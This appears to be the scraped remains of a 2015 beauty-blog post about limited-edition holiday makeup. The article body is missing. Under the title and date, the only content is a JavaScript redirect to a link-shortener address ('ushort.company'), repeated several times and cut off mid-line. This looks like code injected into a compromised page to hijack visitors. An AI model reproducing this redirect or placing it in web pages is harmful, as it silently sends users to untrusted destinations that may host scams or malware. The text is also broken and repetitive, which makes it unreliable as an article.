
5 Limited Edition Holiday Makeup Products You’ll
Love
December 16, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...